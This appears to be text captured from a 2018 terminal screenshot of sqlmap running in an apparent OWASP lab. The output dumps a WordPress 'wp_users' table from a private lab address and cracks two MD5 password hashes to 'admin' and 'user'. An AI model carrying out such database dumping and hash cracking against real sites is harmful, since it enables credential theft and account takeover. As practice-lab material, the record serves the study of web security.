 192.168.106.162:22 - root@kali: ~ - Xshell 5
1 owasp × 2 192.168.106.162:22 × 3 192.168.106.162:22 × +
[02:27:55] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[02:27:55] [INFO] starting 4 processes
Database: wordpress
Table: wp_users
[2 entries]
+----+----------+-------------------------------------------+------------+-------------------+----------
---+--------------+----------------+----------------------+----------------------------------+
| ID | user_url | user_pass                                 | user_login | user_email        | user_stat
us | display_name | user_nicename | user_registered     | user_activation_key              |
+----+----------+-------------------------------------------+------------+-------------------+----------
---+--------------+----------------+----------------------+----------------------------------+
| 1  | http://  | 21232f297a57a5a743894a0e4a801fc3 (admin) | admin      | admin@example.org | 0
   | admin        | admin         | 2009-09-14 21:04:44 | 21b6b8fcdfc2330f329e9c3807bb6d53 |
| 2  | <blank>  | ee11cbb19052e40b07aac0ca060c23ee (user) | user       | user@example.org  | 0
   | user         | user          | 2009-11-09 04:05:33 | <blank>                          |
+----+----------+-------------------------------------------+------------+-------------------+----------
---+--------------+----------------+----------------------+----------------------------------+
[02:28:27] [INFO] table 'wordpress.wp_users' dumped to CSV file '/root/.sqlmap/output/192.168.106.134/d
ump/wordpress/wp_users.csv'
[02:28:27] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.106.134'
[*] shutting down at 02:28:27
root@kali:~#
已连接 192.168.106.162:22。 SSH2 xterm 103x25 25,14 3 会话 CAP NUM
100% 14:29
2018/10/17